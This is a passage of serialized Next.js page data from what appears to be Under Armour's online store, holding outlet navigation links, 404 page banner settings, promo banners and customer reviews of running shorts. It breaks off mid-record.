Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n91:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n92:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n93:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"59:[\"$\",\"$L9d\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L9e\"}]\n"])</script><script>self.__next_f.push([1,"9f:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n9a:[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]\n9b:[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n9c:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n9e:[\"$\",\"$L9f\",null,{\"statusCode\":404,\"pageContent\":\"$59:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"a0:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5c:[\"$\",\"$1c\",null,{\"children\":[\"$\",\"$La0\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Up To 50% Off Outlet + Extra 40% with code \u003cb\u003eEXTRA40\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Up To 50% Off Outlet + Extra 40% with code \u003cb\u003eEXTRA40\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"1a:[\"$\",\"$L9d\",null,{\"productMap\":{},\"pageContent\":{\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-clips\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-elevated-hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-before-inherited\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-inherited-content\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"uaMergedItems\":[],\"name\":\"pdp-after-inherited\",\"viewtype\":\"default\"}],\"isPdpUacms\":false,\"hasHotspots\":false,\"hasFeaturedProducts\":false,\"hasContentCarousel\":false},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$La1\"}]\n"])</script><script>self.__next_f.push([1,"a2:I[494732,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"a4:I[238397,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"ProductDetail\"]\n"])</script><script>self.__next_f.push([1,"a1:[\"$undefined\",[\"$\",\"$La2\",null,{\"staticSearchParams\":\"none\",\"children\":[\"$La3\",[\"$\",\"$La4\",null,{\"userGeneratedContent\":{\"aggregateRatings\":{\"best\":5,\"count\":21,\"value\":4.2857,\"worst\":1},\"reviews\":{\"limit\":10,\"offset\":0,\"totalResults\":21,\"locale\":\"en_US\",\"results\":[{\"id\":\"246768449\",\"cID\":\"da686f49-2ff6-5337-a683-e4413bacb6b3\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-19T21:30:08.000+00:00\",\"lastModificationTime\":\"2025-12-19T21:30:08.000+00:00\",\"productId\":\"1376508\",\"contextDataValuesOrder\":[\"AthleteType\",\"SizesMensShorts\"],\"clientResponses\":[],\"userLocation\":\"Virginia Beach, VA\",\"authorId\":\"7jn16pfxt61q95g9rvkl5l4kk\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-19T19:19:26.000+00:00\",\"reviewText\":\"Best shorts for the money anywhere.  Buy every color!\",\"title\":\"Great shorts!!\",\"userNickname\":\"The UA Launch Elite RULE\",\"contextDataValues\":{\"SizesMensShorts\":{\"value\":\"XL\",\"id\":\"SizesMensShorts\"},\"AthleteType\":{\"value\":\"Avid\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17661719gIuFvCouzk\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":4,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"245654016\",\"cID\":\"9d3984e6-3de8-59e2-9e48-771bf91ebd37\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-11-04T14:00:07.000+00:00\",\"lastModificationTime\":\"2025-11-04T14:00:07.000+00:00\",\"productId\":\"1376508\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"New Jersey\",\"authorId\":\"ie5m7qaaungcs65jajyq0v9ff\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":1,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-11-04T13:35:19.000+00:00\",\"reviewText\":\"The speed pocket is simply the best way to carry a phone in a non-trail running short. Some trail shorts and tights that have multiple waist pockets offer more carrying options, where a phone, keys, plus gels or even a small soft flask can be tucked in, but if all you need is to take your phone, the speed pocket rules. Shorts fit will, too. As others said, the waist band is snug and less stretchy than most running band elastic, but it is also incredibly durable. These shorts last! The material is slightly thicker than ultra light shorts, but I find that useful for wearing post run, as they aren't like paper and all bouncy. My one request, add a small internal key pocket. Having a modern car fob plus the phone is very tight in the Speedpocket. Having a cloth internal key pocket would increase versatility and add virtually no weight.\",\"title\":\"Speed pocket is best phone carrier of all\",\"userNickname\":\"Dave GA\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Avid\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__176226330uo92Rz4M6\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[{\"AuthorId\":\"zlr6ppifrze9mcyhtnbvfh10u8\",\"SubmissionTime\":\"2025-12-08T23:51:58.000+00:00\"}],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"BVAPI_REVIEW\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":6,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"244629468\",\"cID\":\"fcc42248-1fb9-599d-95f8-55cad7cf84ff\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-09-13T10:15:03.000+00:00\",\"lastModificationTime\":\"2025-09-13T10:15:03.000+00:00\",\"productId\":\"1376508\",\"contextDataValuesOrder\":[\"AthleteType\",\"SizesMensShorts\"],\"clientResponses\":[],\"userLocation\":\"Houston, TX\",\"authorId\":\"mmfsfyntt4aoachot5ji2xdxf\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-09-13T08:27:22.000+00:00\",\"reviewText\":\"Great fit. Great material. I like the rear phone pocket. Confident phone will stay in place.\",\"title\":\"Great running shorts\",\"userNickname\":\"JHutch43\",\"contextDataValues\":{\"SizesMensShorts\":{\"value\":\"XL\",\"id\":\"SizesMensShorts\"},\"AthleteType\":{\"value\":\"Avid\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17577520wWUv1CM0BZ\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty_NonInc\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":4,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":4,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"235343875\",\"cID\":\"88eb24ff-b26e-5861-995a-f97d05d958d6\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-08-05T17:15:20.000+00:00\",\"lastModificationTime\":\"2024-08-05T17:15:20.000+00:00\",\"productId\":\"1376508\",\"contextDataValuesOrder\":[\"AthleteType\",\"SizesMensShorts\"],\"clientResponses\":[],\"userLocation\":\"Johnstown\",\"authorId\":\"otjm6lp71yvbaocgxjamze2dn\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeed